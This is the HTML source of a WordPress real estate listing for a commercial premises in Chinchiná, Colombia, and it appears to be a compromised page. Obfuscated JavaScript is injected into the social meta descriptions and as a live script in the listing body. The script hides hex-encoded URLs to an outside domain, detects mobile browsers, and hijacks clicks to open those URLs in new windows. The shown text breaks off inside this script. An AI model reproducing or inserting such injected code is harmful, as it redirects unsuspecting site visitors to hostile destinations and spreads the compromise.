_0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x70\\x6c\\x75\\x73\\x6d\\x65\\x2e\\x70\\x72\\x6f\\x2f\\x4d\\x79\\x44\\x32\\x63\\x352','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x70\\x6c\\x75\\x73\\x6d\\x65\\x2e\\x70\\x72\\x6f\\x2f\\x72\\x6b\\x75\\x33\\x63\\x303','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x70\\x6c\\x75\\x73\\x6d\\x65\\x2e\\x70\\x72\\x6f\\x2f\\x5a\\x4a\\x66\\x30\\x63\\x360','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x70\\x6c\\x75\\x73\\x6d\\x65\\x2e\\x70\\x72\\x6f\\x2f\\x41\\x73\\x65\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x70\\x6c\\x75\\x73\\x6d\\x65\\x2e\\x70\\x72\\x6f\\x2f\\x54\\x62\\x6c\\x36\\x63\\x386','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x70\\x6c\\x75\\x73\\x6d\\x65\\x2e\\x70\\x72\\x6f\\x2f\\x79\\x4e\\x48\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x70\\x6c\\x75\\x73\\x6d\\x65\\x2e\\x70\\x72\\x6f\\x2f\\x44\\x41\\x71\\x35\\x63\\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var...","image":[false],"datePublished":"2021-01-09T22:27:56+00:00","dateModified":"2021-01-09T22:27:57+00:00","author":[{"@type":"Person","name":"Inmobiliaria Chinchin\u00e1","url":"https:\/\/inmobiliariachinchina.com\/author\/inmobiliaria-chinchina\/"}],"publisher":{"@type":"Organization","name":"Inmobiliaria Chinchin\u00e1","url":"https:\/\/inmobiliariachinchina.com"}}</script>
  <meta property="og:title" content="LCV-0003 Se vende local comercial en Chinchiná, sobre la zona centro." />
  <meta property="og:type" content="blog" />
  <meta property="og:description" content="Características: Piso en cerámica, 1 baño. function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x79\x44\x32\x63\x352&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x72\x6b\x75\x33\x63\x303&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x5a\x4a\x66\x30\x63\x360&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x41\x73\x65\x37\x63\x357&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x62\x6c\x36\x63\x386&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x79\x4e\x48\x38\x63\x308&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x44\x41\x71\x35\x63\x395&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var &amp;hellip;" />
    <meta property="og:url" content="https://inmobiliariachinchina.com/propiedad/lcv-0003-se-vende-local-comercial-en-chinchina-sobre-la-zona-centro/" />
  <meta property="og:site_name" content="Inmobiliaria Chinchiná" />
  <meta name="twitter:title" content="LCV-0003 Se vende local comercial en Chinchiná, sobre la zona centro." />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:description" content="Características: Piso en cerámica, 1 baño. function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x79\x44\x32\x63\x352&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x72\x6b\x75\x33\x63\x303&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x5a\x4a\x66\x30\x63\x360&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x41\x73\x65\x37\x63\x357&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x62\x6c\x36\x63\x386&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x79\x4e\x48\x38\x63\x308&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x44\x41\x71\x35\x63\x395&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var &amp;hellip;" />
    <meta name="twitter:url" content="https://inmobiliariachinchina.com/propiedad/lcv-0003-se-vende-local-comercial-en-chinchina-sobre-la-zona-centro/" />
      
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-180x180.png" />
<meta name="msapplication-TileImage" content="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-270x270.png" />
</head>
<body class="wp-singular property-template-default single single-property postid-3804 wp-custom-logo wp-embed-responsive wp-theme-realhomes design_classic inspiry_body_floating_features_show elementor-default elementor-kit-1058">

<!-- Start Header -->
<div class="header-wrapper">

	<div class="container"><!-- Start Header Container -->

		
<header id="header" class="clearfix">

	<div id="header-top" class="clearfix">

        <!--mail-->
		    <div id="contact-email">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M8.174 15.926l-6.799 5.438c-0.431 0.346-0.501 0.975-0.156 1.406s0.974 0.5 1.4 0.156l7.211-5.769L8.174 15.926z"/>
<path class="path" d="M15.838 15.936l-1.685 1.214l7.222 5.777c0.433 0.3 1.1 0.3 1.406-0.156c0.345-0.432 0.274-1.061-0.157-1.406 L15.838 15.936z"/>
<polygon class="path" points="1,10.2 1.6,10.9 12,2.6 22,10.6 22,22 2,22 2,10.2 1,10.2 1.6,10.9 1,10.2 0,10.2 0,24 24,24 24,9.7 12,0 0,9.7 0,10.2 1,10.2 1,10.2"/>
<polygon class="path" points="23.6,11.7 12.6,19.7 11.4,19.7 0.4,11.7 0.4,11.7 0.4,11.7 1.6,10.1 12,17.6 22.4,10.1"/>
</svg>
Email :
        <a href="mailto:i&#110;&#102;&#111;&#64;in&#109;&#111;biliaria&#99;h&#105;&#110;&#99;h&#105;&#110;&#97;&#46;&#99;o&#109;">&#105;nf&#111;&#64;&#105;&#110;&#109;o&#98;&#105;&#108;i&#97;&#114;&#105;achi&#110;&#99;hi&#110;a.&#99;&#111;m</a>
    </div>
	
        <!-- Social Navigation -->
		<ul class="social_networks clearfix"><li class="facebook"><a href="https://www.facebook.com/InmobiliariaChinchinaOrg" target="_blank"><i class="fab fa-facebook-square fa-lg"></i></a></li><li class="instagram"><a href="https://www.instagram.com/inmobiliariachinchina" target="_blank"><i class="fab fa-instagram fa-lg"></i></a></li></ul>
        <!-- User Navigation -->
		    <div class="user-nav clearfix">
		        <a href="#"><i class="fas fa-star"></i>Favoritos</a>
		                <a class="last rh_menu__user_profile" href="#"><i class="fas fa-sign-in-alt"></i>
					Iniciar sesión                </a>
				    </div>
	
	</div>

	<!-- Logo -->
	<div id="logo">
            <a class="site-logo" href="https://inmobiliariachinchina.com/" title="Inmobiliaria Chinchiná">
		<img alt="Inmobiliaria Chinchiná" src="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-SinBg-Bco-200px.png" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-SinBg-Bco-200px.png, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-SinBg-Bco-400px.png 2x">    </a>
    <div class="tag-line"><span>Vende / Arrienda / Permuta / Asesora</span></div>
	</div>


	<div class="menu-and-contact-wrap">
		    <h2 class="contact-number"><i class=" fab fa-whatsapp"></i>

		        <a class="rh_make_a_call" target="_blank" href="https://api.whatsapp.com/send?phone=573225073741"
           title="Haz una llamada">+57-322-507-3741</a>
        <span class="outer-strip"></span>
    </h2>
	
		<!-- Start Main Menu-->
		<nav class="main-menu">
			<div class="rh_menu__hamburger hamburger hamburger--squeeze">
				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
				<p>Menú</p>
			</div>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="rh_menu__main_menu clearfix"><li id="menu-item-782" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-home menu-item-782"><a href="https://inmobiliariachinchina.com/">Inicio</a></li>
<li id="menu-item-1496" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://inmobiliariachinchina.com/nosotros/">Nosotros</a></li>
<li id="menu-item-795" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-795"><a href="https://inmobiliariachinchina.com/lista-inmuebles/">Inmuebles</a>
<ul class="sub-menu">
	<li id="menu-item-1502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1502"><a href="https://inmobiliariachinchina.com/estado-propiedad/proyectos/">Proyectos</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-767"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-arrienda/">Se Arrienda</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-766"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-vende/">Se Vende</a></li>
</ul>
</li>
<li id="menu-item-783" class="menu-item  menu-item-type-post_type menu-item-object-page current_page_parent menu-item-783"><a href="https://inmobiliariachinchina.com/blog-inmuebles/">Blog</a></li>
<li id="menu-item-785" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://inmobiliariachinchina.com/galeria/">Galería</a></li>
<li id="menu-item-1523" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://inmobiliariachinchina.com/contacto/">Contacto</a></li>
</ul></div><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="rh_menu__responsive clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-782"><a href="https://inmobiliariachinchina.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://inmobiliariachinchina.com/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-795"><a href="https://inmobiliariachinchina.com/lista-inmuebles/">Inmuebles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1502"><a href="https://inmobiliariachinchina.com/estado-propiedad/proyectos/">Proyectos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-767"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-arrienda/">Se Arrienda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-766"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-vende/">Se Vende</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-783"><a href="https://inmobiliariachinchina.com/blog-inmuebles/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://inmobiliariachinchina.com/galeria/">Galería</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://inmobiliariachinchina.com/contacto/">Contacto</a></li>
</ul></div>		</nav>
		<!-- End Main Menu -->
	</div>

</header>

	</div> <!-- End Header Container -->

</div><!-- End Header -->

	    <div class="page-head" style="background-image: url('https://inmobiliariachinchina.com/wp-content/uploads/2020/08/Banner-6.jpg');">
		            <div class="container">
                <div class="wrap clearfix">
                    <h1 class="page-title"><span>LCV-0003 Se vende local comercial en Chinchiná, sobre la zona centro.</span></h1>
							<div class="page-breadcrumbs ">
			<nav class="property-breadcrumbs">
				<ul>
					<li>							<a href="https://inmobiliariachinchina.com/">Inicio</a><i class="breadcrumbs-separator fas fa-angle-right"></i></li><li>							<a href="https://inmobiliariachinchina.com/propiedad-ubicacion/chinchina/">Chinchiná</a></li>				</ul>
			</nav>
		</div>
		                </div>
            </div>
		    </div><!-- End Page Head -->

	    <div class="container contents detail property-section-order-custom">
		        <div class="row">
            <div class="span9 main-wrap">
                <div class="main">
                    <div id="overview">
						<article class="property-item clearfix">

    <div class="outer-wrapper clearfix">
		<img class="only-for-print inspiry-qr-code" src="https://chart.googleapis.com/chart?cht=qr&#038;chs=90x90&#038;chl=https://inmobiliariachinchina.com/propiedad/lcv-0003-se-vende-local-comercial-en-chinchina-sobre-la-zona-centro/&#038;choe=UTF-8" alt="LCV-0003 Se vende local comercial en Chinchiná, sobre la zona centro.">        <div class="wrap clearfix">
			                <h5 class="price">
					                        <span class="status-label ">
				            <i class="tag-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="11" height="42" viewBox="0 0 11 42">
  <g>
    <polygon transform="translate(5.5 21)rotate(270)translate(-5.5 -21)" points="5.5 15.5 26.5 26.5 -15.5 26.5"/>
  </g>
</svg></i>
						    Se Vende				        </span>
                                                <span class="price-and-type">
                            <i class="tag-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="11" height="42" viewBox="0 0 11 42">
  <g>
    <polygon transform="translate(5.5 21)rotate(270)translate(-5.5 -21)" points="5.5 15.5 26.5 26.5 -15.5 26.5"/>
  </g>
</svg></i>
                             $200.000.000 <small> - Local</small>                        </span>
						                </h5>
				        </div>
    </div>

	        <div class="property-meta clearfix">
			<span class="property-meta-id" title="ID de la propiedad"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="17px" height="17px" viewBox="0 0 512 512" enable-background="new 0 0 24 24"  xmlns:xlink="http://www.w3.org/1999/xlink" >
  <g>
    <g>
      <path d="m464.1,67.7h-416.2c-19.8,0-36.4,15.6-36.4,36.4v303.8c0,19.8 15.6,36.4 36.4,36.4h416.1c19.8,0 36.4-16.6 36.4-37.4v-302.8c0.1-19.7-15.5-36.4-36.3-36.4zm16.6,339.1c0,9.4-7.3,16.6-16.6,16.6h-416.2c-9.4,0-16.6-7.3-16.6-16.6v-302.7c0-9.4 7.3-16.6 16.6-16.6h416.1c9.4,0 16.6,7.3 16.6,16.6v302.7z"/>
      <path d="M178,134.3H69.8v108.2H178V134.3z M158.2,222.7H90.6v-67.6h67.6V222.7z"/>
      <rect width="215.3" x="80.2" y="294.5" height="20.8"/>
      <rect width="215.3" x="80.2" y="360" height="20.8"/>
    </g>
  </g>
</svg>
LCV-0003</span><span class="property-meta-bath"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M23.001 12h-1.513C21.805 11.6 22 11.1 22 10.5C22 9.1 20.9 8 19.5 8S17 9.1 17 10.5 c0 0.6 0.2 1.1 0.5 1.5H2.999c0-0.001 0-0.002 0-0.002V2.983V2.98c0.084-0.169-0.083-0.979 1-0.981h0.006 C4.008 2 4.3 2 4.5 2.104L4.292 2.292c-0.39 0.392-0.39 1 0 1.415c0.391 0.4 1 0.4 1.4 0l2-1.999 c0.39-0.391 0.39-1.025 0-1.415c-0.391-0.391-1.023-0.391-1.415 0L5.866 0.72C5.775 0.6 5.7 0.5 5.5 0.4 C4.776 0 4.1 0 4 0H3.984v0.001C1.195 0 1 2.7 1 2.98v0.019v0.032v8.967c0 0 0 0 0 0.002H0.999 C0.447 12 0 12.4 0 12.999S0.447 14 1 14H1v2.001c0.001 2.6 1.7 4.8 4 5.649V23c0 0.6 0.4 1 1 1s1-0.447 1-1v-1h10v1 c0 0.6 0.4 1 1 1s1-0.447 1-1v-1.102c2.745-0.533 3.996-3.222 4-5.897V14h0.001C23.554 14 24 13.6 24 13 S23.554 12 23 12z M21.001 16.001c-0.091 2.539-0.927 3.97-3.001 3.997H7c-2.208-0.004-3.996-1.79-4-3.997V14h15.173 c-0.379 0.484-0.813 0.934-1.174 1.003c-0.54 0.104-0.999 0.446-0.999 1c0 0.6 0.4 1 1 1 c2.159-0.188 3.188-2.006 3.639-2.999h0.363V16.001z"/>
<rect class="rect" x="6.6" y="4.1" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 15.6319 3.2336)" width="1" height="1.4"/>
<rect class="rect" x="9.4" y="2.4" transform="matrix(0.7066 0.7076 -0.7076 0.7066 4.9969 -6.342)" width="1.4" height="1"/>
<rect class="rect" x="9.4" y="6.4" transform="matrix(0.7071 0.7071 -0.7071 0.7071 7.8179 -5.167)" width="1.4" height="1"/>
<rect class="rect" x="12.4" y="4.4" transform="matrix(0.7069 0.7073 -0.7073 0.7069 7.2858 -7.8754)" width="1.4" height="1"/>
<rect class="rect" x="13.4" y="7.4" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 18.5823 23.4137)" width="1.4" height="1"/>
</svg>
1&nbsp;Cuarto de baño</span>        </div>
		
    <div class="content clearfix">
		
<p>Características: Piso en cerámica, 1 baño. </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x79\x44\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x72\x6b\x75\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x5a\x4a\x66\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x41\x73\x65\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x62\x6c\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x79\x4e\x48\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x44\x41\x71\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x65\x6f\x58\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x77\x54\x65\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x52\x6f\x58\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 